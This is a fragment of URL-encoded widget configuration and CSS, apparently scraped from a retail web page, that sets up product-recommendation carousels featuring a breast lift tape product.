B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221921%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Most%20Popular","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520For%2520You...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22p